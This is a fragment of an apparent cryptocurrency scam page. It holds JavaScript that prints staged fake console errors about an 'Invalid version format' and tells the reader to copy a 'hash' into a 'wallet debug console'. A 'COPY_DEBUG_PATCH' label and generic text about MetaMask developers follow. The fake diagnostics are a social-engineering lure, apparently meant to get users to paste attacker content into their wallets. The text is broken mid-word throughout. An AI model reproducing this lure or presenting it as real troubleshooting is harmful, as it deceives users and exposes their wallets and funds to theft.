
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x468ac
b46 inside Invalid version format");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid version format");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly evolving,
which can sometimes lead to minor technical friction. A
frequent issue for metamask-extension developers
involves a mismatch between the UI and the ABI. The best